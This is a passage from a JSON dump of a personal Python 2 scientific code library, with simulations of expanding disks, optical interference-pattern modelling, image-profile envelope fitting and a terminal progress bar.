"text": "from boundaryv.brownian_gas import touch, findnearest\r\nfrom door_position.disks import tchbnd\r\nimport numpy as np\r\nimport matplotlib.pyplot as plt\r\nimport os\r\nimport progressbar\r\n\r\nclass Elephant_foot():\r\n def __init__(self, radius, velocity):\r\n self.position = np.array([0.,0.])\r\n self.radius = radius\r\n self.velocity = velocity \r\n def expand(self, dt):\r\n self.radius += self.velocity * dt\r\nclass Environment():\r\n def __init__(self, boxsize, totnum, dt, initial_radius, velocity):\r\n self.boxsize = boxsize\r\n self.totnum = totnum\r\n self.foot_list = [0] * self.totnum \r\n self.foot_position_array = np.empty((self.totnum,2)) \r\n self.foot_position_array[:] = np.nan\r\n self.dt = dt\r\n self.initial_radius = initial_radius\r\n self.velocity = velocity\r\n\t\t\r\n def create_feet(self):\r\n print 'Creating elephant feet...'\r\n if os.path.exists('./initial_particles.npy') & os.path.exists('./initial_positions.npy'):\r\n print 'Reading saved initial conditions...'\r\n self.foot_list = np.load('initial_particles.npy')\r\n self.foot_position_array = np.load('initial_positions.npy')\r\n else:\r\n for n in range(0,self.totnum):\r\n out_of_bnd = 1\r\n overlap = 1\r\n while out_of_bnd or overlap:\r\n foot = Elephant_foot(self.initial_radius, self.velocity) \r\n foot.position[0] = np.random.uniform(foot.radius, self.boxsize[0]-foot.radius) \r\n foot.position[1] = np.random.uniform(foot.radius, self.boxsize[1]-foot.radius) \r\n try:\r\n nearest_idx = findnearest(foot.position, self.foot_position_array)\r\n nearest_foot = self.foot_list[nearest_idx]\r\n overlap = touch(foot.position, self.foot_position_array[nearest_idx],foot.radius,nearest_foot.radius)\r\n tchbndlist = tchbnd(foot.position, foot.radius, self.boxsize)\r\n out_of_bnd = sum(tchbndlist)\r\n except ValueError:\r\n break\r\n self.foot_list[n] = foot \r\n self.foot_position_array[n,:] = foot.position\r\n progressbar.progressbar_tty(n+1, self.totnum, 1)\r\n np.save('initial_particles',self.foot_list)\r\n np.save('initial_positions',self.foot_position_array)\r\n def visualize(self): \r\n fig = plt.figure(figsize=(8.0,5.0))\r\n for foot in self.foot_list:\r\n circle = plt.Circle(foot.position, foot.radius, fill = True, linewidth=0.3)\r\n fig.gca().add_artist(circle)\r\n plt.axis([0,self.boxsize[0], 0,self.boxsize[1]])\r\n plt.axes().set_aspect('equal')\r\n plt.savefig('./movie/'+'{:4.0f}'.format(i)+'.tif', dpi = 300)\r\n def expand(self):\r\n for n, footn in enumerate(self.foot_list):\r\n overlap = 0\r\n for i , footi in enumerate(self.foot_list):\r\n if n != i: \r\n overlap += touch(footn.position, footi.position,footn.radius,footi.radius)\r\n tchbndlist = tchbnd(footn.position, footn.radius, self.boxsize)\r\n out_of_bnd = sum(tchbndlist)\r\n #if overlap + out_of_bnd == 0:\r\n if 1:\r\n footn.radius += self.velocity * self.dt\r\n def update(self):\r\n self.expand()\r\nif __name__ == \"__main__\":\r\n import matplotlib.pyplot as plt\r\n import progressbar \r\n import os\r\n import subprocess\r\n import time\r\n import os\r\n if not os.path.exists('./movie/'):\r\n os.makedirs('./movie/')\r\n start = time.time()\r\n env = Environment(boxsize=(30,30), \\\r\n totnum=200, \\\r\n dt=0.03, \\\r\n initial_radius=0.1, \\\r\n velocity=0.5)\r\n env.create_feet()\r\n #env.read_positions(mass = 10, radius = 5)\r\n array = []\r\n\r\n totframe = 200 \r\n for i in range(totframe):\r\n env.update()\r\n if i%3==0:\r\n env.visualize()\r\n plt.close()\r\n #if i == 1000:\r\n # np.save('initial_positions', env.particle_position_array)\r\n\r\n progressbar.progressbar_tty(i+1, totframe, 1)\r\n #subprocess.call('less resultsfilekjk.txt', shell=False)\r\n for foot in env.foot_list:\r\n #print foot.position\r\n array.append(foot.radius)\r\n plt.hist(array,13)\r\n plt.show()\r\n end = time.time()\r\n print end-start\r\n\t\r\n\t\t\r\n"
},
{
"alpha_fraction": 0.5291121006011963,
"alphanum_fraction": 0.580604076385498,
"avg_line_length": 34.006370544433594,
"blob_id": "0d3d0ed480571d72deec6c060a8501be0b38f6b6",
"content_id": "b50b36898cef3a96de7bce54d0d037a54fd98d5e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5496,
"license_type": "no_license",
"max_line_length": 181,
"num_lines": 157,
"path": "/interference_pattern/pattern_shift2D.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport scipy.optimize\nimport scipy.spatial.distance\nimport partial_derivative\nimport math\n\n#@profile\ndef shape_function(x,y):\n #return np.exp(-0.00002*((x+250)**2+y**2)) + np.exp(-0.00002*((x-250)**2+y**2))+100\n return 0.000005*(x**2+y**2)+68.1\n #return 0.00000001*x + 68\n\n#@profile\ndef find_k_refracting(k_incident, x1, n1,n2):\n # x1 in the form [x1,y1]\n gradient = partial_derivative.partial_derivative(shape_function, *x1)\n # gradient in the form [df/dx1,df/dy1]\n #n = np.r_[-gradient, 1] adding a column in memory is too slow\n n = np.empty((3,))\n n[:-1] = -gradient\n n[-1] = 1\n #print \"n = \", n\n #print \"x1 = \", x1\n norm =np.linalg.norm(n)\n n = n/norm # n is the unit normal vector pointing 'upward'\n c = -np.dot(n, k_incident)\n r = n1/n2\n sqrtterm = (1-r**2*(1-c**2)) \n if sqrtterm < 0:\n print(Fore.RED)\n print \"Total internal reflection occurred.\"\n print \"1-r**2*(1-c**2) = \\n\", sqrtterm \n print(Style.RESET_ALL)\n sys.exit(0)\n factor = (r*c- math.sqrt(sqrtterm))\n k_refracting = r*k_incident + factor*n\n #print 'c =',c \n #print \"factor\", factor \n #print \"k_refracting = \", k_refracting\n return k_refracting\n\n#@profile\ndef find_x0(k_incident, x1, n1,n2):\n# def Fx(x):\n# k_refracting = find_k_refracting(k_incident, x, n1, n2)\n# return k_refracting[0]*(shape_function(*x1)+shape_function(*x))+k_refracting[2]*(x1-x)[0]\n# def Fy(x):\n# k_refracting = find_k_refracting(k_incident, x, n1, n2)\n# return k_refracting[1]*(shape_function(*x1)+shape_function(*x))+k_refracting[2]*(x1-x)[1]\n# def F(x):\n# return Fx(x), Fy(x)\n def F(x):\n k_refracting = find_k_refracting(k_incident, x, n1, n2)\n return k_refracting[0]*(shape_function(*x1)+shape_function(*x))+k_refracting[2]*(x1-x)[0], k_refracting[1]*(shape_function(*x1)+shape_function(*x))+k_refracting[2]*(x1-x)[1]\n sol = scipy.optimize.root(F,x1) \n x0 = sol.x\n return x0\n\n#@profile\ndef optical_path_diff(k_incident, x1, n1,n2):\n x0 = find_x0(k_incident, x1, n1, n2)\n p0 = np.empty((3,))\n p1 = np.empty((3,))\n p1_image_point = np.empty((3,))\n p0[:-1] = x0\n p1[:-1] = x1\n p1_image_point[:-1] = x1\n p0[-1] = shape_function(*x0)\n p1[-1] = shape_function(*x1)\n p1_image_point[-1] = -shape_function(*x1)\n #p0 = np.r_[x0, shape_function(*x0)]\n #p1 = np.r_[x1, shape_function(*x1)]\n #p1_image_point = np.r_[x1, -shape_function(*x1)]\n vec_x0x1 = p1-p0\n norm = np.linalg.norm(vec_x0x1)\n if norm == 0:\n norm = 1\n vec_x0x1 = vec_x0x1/norm\n cos = np.dot(vec_x0x1, k_incident)\n dist1 = np.linalg.norm(p0-p1)\n dist2 = np.linalg.norm(p0-p1_image_point)\n #print \"vec_x0x1 = \", vec_x0x1\n #print \"cos = \", cos\n #print \"p0 = \", p0\n #print \"p1 = \", p1\n #print \"dist1 = \", dist1\n #print \"dist2 = \", dist2\n OPD_part1 = dist1*cos*n1\n OPD_part2 = dist2*n2\n OPD = OPD_part2-OPD_part1\n return OPD\n\n#@profile\ndef pattern(opd):\n intensity = 1+np.cos((2*np.pi/0.532)*opd)\n return intensity\n\nif __name__ == \"__main__\":\n import matplotlib.pyplot as plt\n from mpl_toolkits.mplot3d import Axes3D\n from matplotlib.mlab import griddata\n import numpy as np\n import sys\n import progressbar\n import os\n from itertools import product\n import time\n from colorama import Style, Fore\n start = time.time()\n print \"starting...\"\n i = 0\n phi = 0\n framenumber = 50\n for theta in np.linspace(0.,0.065,framenumber):\n i += 1\n pltnumber = 100 \n pltlength = 300\n coordinates = np.array(list(product(np.linspace(-pltlength,pltlength,pltnumber), np.linspace(-pltlength, pltlength, pltnumber))))\n q = 0\n intensity = np.zeros((coordinates.shape[0], ))\n for detecting_point in coordinates:\n opd = optical_path_diff(k_incident = np.array([np.sin(theta)*np.cos(phi),np.sin(theta)*np.sin(phi), -np.cos(theta)]),\\\n x1 = detecting_point,\\\n n1 = 1.5,\\\n n2 = 1)\n intensity[q] = pattern(opd)\n q+=1\n #opd_expected = 2*shape_function(0)*np.cos(np.arcsin(np.sin(angle-0.0000001)*1.5)+0.0000001)\n #print pattern(opd)\n #print \"error in OPD = \" ,(opd-opd_expected)/0.532, \"wavelength\"\n X = coordinates[:,0].reshape((pltnumber,pltnumber))\n Y = coordinates[:,1].reshape((pltnumber,pltnumber))\n Z = intensity.reshape((pltnumber, pltnumber))\n fig = plt.figure(num=None, figsize=(6, 6), dpi=60, facecolor='w', edgecolor='k')\n ax = fig.add_subplot(111, projection='3d')\n #ax.set_xlabel('$x,\\mu m$')\n #ax.set_ylabel('$y,\\mu m$')\n #ax.set_zlim(0,4)\n #ax.set_zticks([0,2,4])\n ax.plot_wireframe(X,Y,Z,linewidth=0.6, color='k',ccount=80,rcount=80)\n ax.elev = 85\n ax.azim = 0\n #ax.text(0, 2.2, r'$rotated : %.4f rad$'%theta, fontsize=15)\n dirname = \"./movie2D2/\"\n if not os.path.exists(dirname):\n os.makedirs(dirname)\n plt.tight_layout()\n plt.axis('off')\n #plt.show()\n plt.savefig(dirname+'{:4.0f}'.format(i)+'.tif',bbox_inches='tight',pad_inches=0)\n plt.close()\n progressbar.progressbar_tty(i, framenumber, 1)\n\n print \"finished!\"\n print(Fore.CYAN)\n print \"Total running time:\", time.time()-start, 'seconds'\n print(Style.RESET_ALL)\n"
},
{
"alpha_fraction": 0.618488609790802,
"alphanum_fraction": 0.6393983960151672,
"avg_line_length": 37.50724792480469,
"blob_id": "88f07e11b5f7a6f43c3ae75a01a2015780c35bc5",
"content_id": "2d09a5f9c69184e5ae3f4a30601b606bd903fe62",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2726,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 69,
"path": "/progressbar.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\r\nfrom ctypes import windll, create_string_buffer\r\nimport time\r\nimport sys\r\nimport struct\r\nimport subprocess\r\n\r\ndef progressbar_win_console(cur_iter, tot_iter, deci_dig):\r\n \"\"\"\r\n Presents the percentage and draws a progress bar.\r\n Import at the begining of a file. Call at the end of a loop.\r\n\r\n cur_iter: current iteration number. Counted from 1.\r\n tot_iter: total iteration number.\r\n deci_dig: decimal digits for percentage number.\r\n \r\n Works for windows type console.\r\n \"\"\"\r\n\r\n csbi = create_string_buffer(22)\r\n h = windll.kernel32.GetStdHandle(-11)\r\n res = windll.kernel32.GetConsoleScreenBufferInfo(h,csbi)\r\n (_,_,_,_,_,left,_,right,_,_,_) = struct.unpack('11h',csbi.raw)\r\n # Grab console window width. \r\n # Modified from http://stackoverflow.com/questions/17993814/why-the-irrelevant-code-made-a-difference\r\n console_width = right-left+1\r\n bar_width = int(console_width * 0.8)\r\n tot_dig = deci_dig + 4 # to make sure 100.(4 digits) + deci_dig\r\n percentage = '{:{m}.{n}f}%'.format(cur_iter*100/tot_iter, m = tot_dig, n = deci_dig)\r\n numbar = bar_width*cur_iter/tot_iter\r\n numbar = int(numbar)\r\n sys.stdout.write(percentage)\r\n sys.stdout.write(\"[\" + unichr(0x2588)*numbar + \" \"*(bar_width-numbar) + \"]\")\r\n sys.stdout.flush()\r\n sys.stdout.write('\\r')\r\n if cur_iter == tot_iter:\r\n sys.stdout.write('\\n')\r\n\r\ndef progressbar_tty(cur_iter, tot_iter, deci_dig):\r\n \"\"\"\r\n Presents the percentage and draws a progress bar.\r\n Import at the begining of a file. Call at the end of a loop.\r\n\r\n cur_iter: current iteration number. Counted from 1.\r\n tot_iter: total iteration number.\r\n deci_dig: decimal digits for percentage number.\r\n \r\n Works for linux type terminal emulator.\r\n \"\"\"\r\n\r\n #rows, columns = subprocess.check_output(['stty', 'size']).split()\r\n # Grab width of the current terminal. \r\n # Modified from http://stackoverflow.com/questions/566746/how-to-get-console-window-width-in-python\r\n # won't work inside vim using \"\\r\"\r\n\r\n columns = subprocess.check_output(['tput','cols'])\r\n rows = subprocess.check_output(['tput','lines'])\r\n columns = int(columns)\r\n bar_width = int(columns* 0.8)\r\n tot_dig = deci_dig + 4 # to make sure 100.(4 digits) + deci_dig\r\n percentage = '{:{m}.{n}f}%'.format(cur_iter*100/tot_iter, m = tot_dig, n = deci_dig)\r\n numbar = bar_width*cur_iter/tot_iter\r\n numbar = int(numbar)\r\n sys.stdout.write(percentage)\r\n sys.stdout.write(\"[\" + u'\\u2588'.encode('utf-8')*numbar + \" \"*(bar_width-numbar) + \"]\")\r\n sys.stdout.flush()\r\n sys.stdout.write('\\r')\r\n if cur_iter == tot_iter:\r\n sys.stdout.write('\\n')\r\n"
},
{
"alpha_fraction": 0.6444379687309265,
"alphanum_fraction": 0.6776354312896729,
"avg_line_length": 32.34000015258789,
"blob_id": "ab8b76bfc19e4a09b5a0b78c349f688d9f5365ab",
"content_id": "d800fdddb7ae33698810fb4b844e8e79bd9ad182",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3434,
"license_type": "no_license",
"max_line_length": 152,
"num_lines": 100,
"path": "/interference_pattern/shape_fitting/simulated_annealing_bak.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\r\nfrom __future__ import division, print_function\r\nimport sys\r\nfrom scipy import interpolate\r\nimport time\r\nfrom mpl_toolkits.mplot3d import Axes3D\r\nimport matplotlib.pyplot as plt\r\nimport numpy as np\r\nimport cv2\r\nfrom skimage import exposure\r\n\r\ndef normalize(img_array,normrange):\r\n\t#elementmax = np.amax(img_array)\r\n\t#elementmin = np.amin(img_array)\r\n\t#ratio = (elementmax-elementmin)/normrange\r\n\t#normalized_array = (img_array-elementmin)/(ratio+0.00001)\r\n\ttest = exposure.equalize_hist(img_array)\r\n\treturn test\r\n\t\r\ndef difference(reference_img, generated_img, normrange):\r\n\treference_img = normalize(reference_img, normrange)\r\n\tgenerated_img = normalize(generated_img, normrange)\r\n\tdiff_value = np.sum((reference_img-generated_img)**2)\r\n\treturn diff_value\r\n\r\ndef vary_surface_polynomial(size, max_variation, coeff):\r\n\tdef poly(x, y):\r\n\t\tpoly = max_variation*(coeff[0]*x+coeff[1]*y)\r\n\t\treturn poly\r\n\tx = np.linspace(0,size[0]-1, size[0])\r\n\ty = np.linspace(0,size[1]-1, size[1])\r\n\tzz = poly(x[:,None],y[None, :])\r\n\treturn zz\r\n\r\ndef nll(ab, max_variation, data, normrange):\r\n\t#data = normalize(data, normrange)\r\n\theight = vary_surface_polynomial(data.shape, max_variation, ab)\r\n\t#expected = normalize(1+np.cos((2/0.532)*height), normrange)\r\n\texpected = 1+np.cos((2/0.532)*height)\r\n\t# normalize to [0,1]\r\n\texpected /= expected.max()\r\n\treturn difference(data, expected, normrange)\r\n\r\nif __name__ == \"__main__\":\r\n\tfrom scipy.optimize import fmin\r\n\timport time\r\n\tnormrange=1\r\n\r\n\tN = 50\r\n\tsample_size = 15\r\n\r\n\tt0 = time.time()\r\n\tmax_variation = 0.012\r\n\treference_intensity = cv2.imread('crop.tif', 0)\r\n\treference_intensity = normalize(reference_intensity,1)\r\n\t#cv2.imwrite('normalized_crop.tif',255*reference_intensity)\r\n\talist = np.linspace(0,sample_size,N) # x direction\r\n\tblist = np.linspace(-sample_size, sample_size,2*N) # y direction\r\n\taa, bb = np.meshgrid(alist,blist)\r\n\tdiff = np.empty(aa.shape)\r\n\r\n\r\n\tfor i in np.arange(alist.size):\r\n\t\tfor j in np.arange(blist.size):\r\n\t\t\tif (j-0.5*len(blist))**2+(i)**2<=(0.*len(alist))**2:\r\n\t\t\t\tdiff[j,i] = np.nan \r\n\t\t\telse:\r\n\t\t\t\tdiff[j,i] = nll((aa[j,i],bb[j,i]),max_variation,reference_intensity,1.0)\r\n\t\t\tsys.stdout.write('\\r%i/%i ' % (i*blist.size+j+1,alist.size*blist.size))\r\n\t\t\tsys.stdout.flush()\r\n\tsys.stdout.write('\\n')\r\n\r\n\telapsed = time.time() - t0\r\n\r\n\tprint(\"took %.2f seconds to compute the likelihood\" % elapsed)\r\n\r\n\tindex = np.unravel_index(np.nanargmin(diff), diff.shape)\r\n\tprint(diff[index])\r\n\tindex = (alist[index[1]], blist[index[0]])\r\n\tindex = np.array(index)\r\n\tprint(index)\r\n\txopt= fmin(nll, index, args = (max_variation, reference_intensity, normrange), initial_simplex=[index, index+(0,0.01), index+(0.01,0)])\r\n\tprint(xopt)\r\n\tfig = plt.figure()\r\n\t#plt.contour(aa, bb, diff, 100)\r\n\tax = fig.add_subplot(111, projection='3d')\r\n\tax.plot_wireframe(aa,bb,diff)\r\n\tplt.ylabel(\"coefficient a\")\r\n\tplt.xlabel(\"coefficient b\")\r\n\t#plt.gca().set_aspect('equal', adjustable = 'box')\r\n\t#plt.colorbar()\r\n\tplt.show()\r\n\tgenerated_intensity = normalize(1+np.cos((2/0.532)*vary_surface_polynomial(reference_intensity.shape, max_variation, index)), 1.0)#works for n=1 pocket\r\n\t#cv2.imwrite('ideal_pattern.tif', 255*generated_intensity)\r\n\tcv2.imshow('', np.concatenate((generated_intensity, reference_intensity), axis = 1))\r\n\tcv2.waitKey(0)\r\n\t\r\n\t#ax = fig.add_subplot(111, projection = '3d')\r\n\t#ax.plot_surface(xx[::10,::10], yy[::10,::10], zz[::10,::10])\r\n\t#plt.show()\r\n"
},
{
"alpha_fraction": 0.6051653623580933,
"alphanum_fraction": 0.6319212317466736,
"avg_line_length": 39.466163635253906,
"blob_id": "e19ec2ec7af830bdf66291ff472791e7ef28e88c",
"content_id": "a8fa8cfd003db1c3f727fdb7f9bcaa79bfa284ec",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5382,
"license_type": "no_license",
"max_line_length": 340,
"num_lines": 133,
"path": "/envelope.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport numpy as np\nfrom scipy.signal import savgol_filter as sg\nfrom scipy.interpolate import interp1d\nfrom skimage.measure import profile_line as pl\nfrom find_peaks import left_find_indices_min as minindices\nfrom find_peaks import left_find_indices_max as maxindices\nimport sys\nimport time\nimport os\n\ndef meandata(img,(startx,starty)=(2042,1674),R=1067,a=167,da=20,dda=1,savename=\"mdatatemp\"):\n \"\"\" \n R profile length \n a angle\n da averaging angle\n dda averaging stepping size\n \"\"\"\n if os.path.exists(savename):\n data = np.load(savename)\n mdata = np.mean(data,axis=0)\n else:\n for i,angle in enumerate(np.arange(a,a+da,dda)):\n endx = startx+np.cos(angle*np.pi/180)*R\n endy = starty-np.sin(angle*np.pi/180)*R\n #endx,endy pixel/imagej coord, need to reverse for scipy/numpy use\n if i == 0:\n data = pl(img,(starty,startx),(endy,endx),order=0)\n length = len(data)\n else:\n #start = time.time()\n data = np.vstack((data,pl(img,(starty,startx),(endy,endx),order = 3)[:length]))\n #sys.stdout.write('\\r'+\"averaging: %d/%d, takes %fs\"%(i+1,len(np.arange(a,a+da,dda)),time.time()-start))\n #np.save(savename,data)\n mdata = np.mean(data,axis=0)\n stddata = np.std(data,axis=0)\n return mdata,stddata\n\ndef symmetricmeandata(img,(startx,starty)=(2042,1674),R=1067,a=167,da=20,dda=1,savename=\"mdatatemp\",compare='off',ref=2000):\n \"\"\"\n symmetric version of meandata()\n\n \"\"\"\n if os.path.exists(savename):\n data = np.load(savename)\n mdata = np.mean(data,axis=0)\n else:\n for i,angle in enumerate(np.arange(a,a+da,dda)):\n endx = startx+np.cos(angle*np.pi/180)*R\n endy = starty-np.sin(angle*np.pi/180)*R\n #actually starting from not the center but from the symmetric end point\n sstartx = 2*startx-endx\n sstarty = 2*starty-endy\n if i == 0:\n data = pl(img,(sstarty,sstartx),(endy,endx),order=0)\n length = len(data)\n else:\n #start = time.time()\n data = np.vstack((data,pl(img,(sstarty,sstartx),(endy,endx),order = 3)[:length]))\n\n if compare == 'on' and i < int(da/dda) :\n stddata = np.std(data,axis=0)\n if np.sqrt(i+1)*stddata.sum()> ref:\n #stop stacking more angles if std is already larger than a criterion; useful in some special cases e.g.wanna 'scan' 360 degrees to see if the profiles will be similar (concentric rings), if std is already very large before hitting 360 no need to keep profiling. the sqrt part is to account for std decrease as 1/sqrt(N)\n return -1,-1\n\n #sys.stdout.write('\\r'+\"averaging: %d/%d, takes %fs\"%(i+1,len(np.arange(a,a+da,dda)),time.time()-start))\n #np.save(savename,data)\n mdata = np.mean(data,axis=0)\n stddata = np.std(data,axis=0)\n return mdata,stddata\n\ndef normalize_envelope(mdata,smoothwindow=19,splineorder=2,envelopeinterp='quadratic'):\n \"\"\"\n x is the maximum range where envelop fitting is possible\n \"\"\"\n s = sg(mdata,smoothwindow,splineorder)\n upperx = maxindices(s)\n #uppery = np.maximum(mdata[upperx],s[upperx])\n uppery = mdata[upperx]\n lowerx = minindices(s)\n #lowery = np.minimum(mdata[lowerx],s[lowerx])\n lowery = mdata[lowerx]\n fupper = interp1d(upperx, uppery, kind=envelopeinterp)\n flower = interp1d(lowerx, lowery, kind=envelopeinterp)\n x = np.arange(max(min(upperx),min(lowerx)),min(max(upperx),max(lowerx)))\n y = mdata[x]\n newy = (y-flower(x))/(fupper(x)-flower(x))\n return x,newy\n\nif __name__==\"__main__\":\n import numpy as np\n import cv2\n import matplotlib.pyplot as plt\n (startx,starty)=(2042,1674)\n R = 1067\n a = 167\n da = 20\n dda = 1\n\n\n imgred = cv2.imread('warpedred.tif',0)\n imggreen = cv2.imread('warpedgreen.tif',0)\n imgamber = cv2.imread('DSC_3878.jpg',0) \n cmap = plt.get_cmap('tab10')\n am = cmap(1)\n gr = cmap(2)\n rd = cmap(3)\n\n print '\\nprocessing red'\n mdatared = meandata(imgred,(startx,starty),R,a,da,dda,savename='datared.npy')\n xred,newyred = normalize_envelope(mdatared[170:]) #170 is to cut off the flat noisy first dark spot; otherwise envelope fitting won't work (it assumes a nice wavy shape without too many local extrema)\n xred+=170 #not necessary; just to make sure xred=0 is center of the rings;wanna make sure all the coordinates throughout the script is consistent so its easier to check for bugs\n\n print '\\nprocessing amber'\n mdataamber = meandata(imgamber,(startx,starty),R,a,da,dda,savename='dataamber.npy')\n xamber,newyamber = normalize_envelope(mdataamber[170:])\n xamber+=170\n\n print'\\nprocess green'\n mdatagreen= meandata(imggreen, (startx,starty),R,a,da,dda,savename='datagreen.npy')\n xgreen,newygreen= normalize_envelope(mdatagreen[170:])\n xgreen+=170\n np.save('xgreen',xgreen)\n np.save('newygreen',newygreen)\n\n #plt.plot(mdatared,color=cmap(3))\n #plt.plot(mdatagreen,color=cmap(2))\n #plt.plot(mdataamber,color=cmap(1))\n plt.plot(xred,newyred,color=rd)\n plt.plot(xamber,newyamber,color=am)\n plt.plot(xgreen,newygreen,color=gr)\n plt.show()\n"
},
{
"alpha_fraction": 0.6633499264717102,
"alphanum_fraction": 0.6920951008796692,
"avg_line_length": 30.85454559326172,
"blob_id": "3f650a12b40687d723948bf537767634d0e8b1a2",
"content_id": "432b74f0241353c85ba70cf8c0c17d3d13e42b1d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1809,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 55,
"path": "/boundaryv/draft.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import matplotlib.patches as mpatches\r\nimport matplotlib.pyplot as plt\r\nimport numpy as np\r\nimport random\r\nboxsize = 1000\r\nclass Particle:\r\n\tdef __init__(self, particle_pos, size):\r\n\t\tself.x = particle_pos[0]\r\n\t\tself.y = particle_pos[1] \r\n\t\tself.orientation = random.uniform(0,2*np.pi) \r\n\t\tself.size = size\r\n\r\ndef touch(particle1pos, particle2pos, particle1size, particle2size):\r\n if np.linalg.norm(particle1pos-particle2pos) <= particle1size + particle2size:\r\n\t\treturn 1\r\n else:\r\n\t\treturn 0\r\n\r\ndef findnearest(particle, particle_array):\r\n dist_array = np.sum((particle - particle_array)**2, axis=1)\r\n return np.nanargmin(dist_array)\r\n \r\ndef create_multi_particles(totnum):\r\n\tboxsize = 1000\r\n\tparticle_array = np.empty((totnum,2))\r\n\tparticle_array[:] = np.NAN\r\n\tparticlesize = 10\r\n\tx= random.uniform(particlesize, boxsize-particlesize)\r\n\ty = random.uniform(particlesize, boxsize-particlesize)\r\n\tparticle_array[0,:] = np.asarray((x,y))\r\n\tfor n in range(1,totnum):\r\n\t\ttouchflg = 1\r\n\t\tparticlesize = 10\r\n\t\tfailcount = -1\r\n\t\twhile touchflg == 1:\r\n\t\t\tfailcount+=1\r\n\t\t\tx = random.uniform(particlesize, boxsize-particlesize)\r\n\t\t\ty = random.uniform(particlesize, boxsize-particlesize)\r\n\t\t\tparticle = np.asarray((x,y))\r\n\t\t\tnearest_idx = findnearest(particle,particle_array)\r\n\t\t\ttouchflg = touch(particle_array[nearest_idx], particle, particlesize, particlesize)\r\n\t\tparticle_array[n,:] = np.asarray((x,y))\r\n\treturn particle_array, failcount\r\n\r\nif __name__ == '__main__':\r\n\ttotnum = 100\r\n\tparticle_array, failcount = create_multi_particles(totnum)\r\n\tfig = plt.figure()\r\n\tfor n in range(totnum):\r\n\t\tcircle = plt.Circle((particle_array[n,0], particle_array[n,1]), 10, fill=False)\r\n\t\tfig.gca().add_artist(circle)\r\n\tplt.axis([0,1000,0,1000])\r\n\tplt.axes().set_aspect('equal')\r\n\tplt.show()\r\n\tprint failcount\r\n\r\n"
},
{
"alpha_fraction": 0.6619047522544861,
"alphanum_fraction": 0.7190476059913635,
"avg_line_length": 29,
"blob_id": "89328064c18815feb3d4597cd2a08ad481c0e807",
"content_id": "2a23faf1bf890baf49a737ae483ce78f7ce6221c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 210,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 7,
"path": "/interference_pattern/shape_fitting/whole/piecewise/checkconnectivity.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from scipy.ndimage import label as lb\nimport cv2\nimport matplotlib.pyplot as plt\nimg = cv2.imread('cl.tif',0)\nlabeled_array,num =lb(img,structure=[[1,1,1],[1,1,1],[1,1,1]])\nplt.imshow(labeled_array)\nplt.show()\n"
},
{
"alpha_fraction": 0.6100896000862122,
"alphanum_fraction": 0.6529938578605652,
"avg_line_length": 35.55172348022461,
"blob_id": "687da124eb171c0f3f35ad047fc03547590f67e6",
"content_id": "8d5a858293609b713c8beadd0926be2c1a68c321",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2121,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 58,
"path": "/interference_pattern/red_amber_green/red_amber_green_button632.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division \nimport numpy as np\nimport matplotlib.pyplot as plt\nfrom matplotlib.widgets import CheckButtons\nfrom find_peaks import find_indices_max as fimax\nfrom find_peaks import find_indices_min as fimin\ncmap = plt.get_cmap('tab10')\nam = cmap(1)\ngr = cmap(2)\nrd = cmap(3)\namwvlg = 0.590\nrdwvlg = 0.6328\ngrwvlg = 0.532\nx = np.arange(0,30, 0.0009)\nred = 1+np.cos(4*np.pi*(x+rdwvlg/4)/rdwvlg)\namber = 1+ np.cos(4*np.pi*(x+amwvlg/4)/amwvlg)\ngreen = 1+ np.cos(4*np.pi*(x+grwvlg/4)/grwvlg)\nred8 = 1+np.cos(4*np.pi*x/rdwvlg)\namber8 = 1+ np.cos(4*np.pi*x/amwvlg)\ngreen8 = 1+ np.cos(4*np.pi*x/grwvlg)\nfig,ax= plt.subplots()\n#for i,ind in enumerate(fimin(amber)):\n# ax.annotate('%d'%(i+1),xy=(x[ind],0),xytext=(x[ind],-0.1),color=am)\nfor i,ind in enumerate(fimin(red)):\n ax.annotate('%d'%(i+1),xy=(x[ind],0),xytext=(x[ind],-0.2),color=rd)\n ax.annotate('%.3f'%(x[ind]),xy=(x[ind],0),xytext=(x[ind],-0.3),color=rd)\nfor i,ind in enumerate(fimax(red)):\n ax.annotate('%.3f'%(x[ind]),xy=(x[ind],0),xytext=(x[ind],2+0.2),color=rd)\nplt.subplots_adjust(bottom=0.2)\nlred, = ax.plot(x, red,color=rd,visible=False)\nlamber, = ax.plot(x, amber, color=am,visible=False)\nlgreen, = ax.plot(x, green, color=gr,visible=False)\nlred8, = ax.plot(x, red8,color=rd,visible=False)\nlamber8, = ax.plot(x, amber8, color=am,visible=False)\nlgreen8, = ax.plot(x, green8, color=gr,visible=False)\n#ax.plot(x,amber+green+red)\n\nrax = plt.axes([0.01, 0.4, 0.1, 0.15])\ncheck = CheckButtons(rax, ('red', 'amber', 'green','red8','amber8','green8'), (False, False, False, False, False, False))\n\n\ndef func(label):\n if label == 'red':\n lred.set_visible(not lred.get_visible())\n elif label == 'amber':\n lamber.set_visible(not lamber.get_visible())\n elif label == 'green':\n lgreen.set_visible(not lgreen.get_visible())\n if label == 'red8':\n lred8.set_visible(not lred8.get_visible())\n elif label == 'amber8':\n lamber8.set_visible(not lamber8.get_visible())\n elif label == 'green8':\n lgreen8.set_visible(not 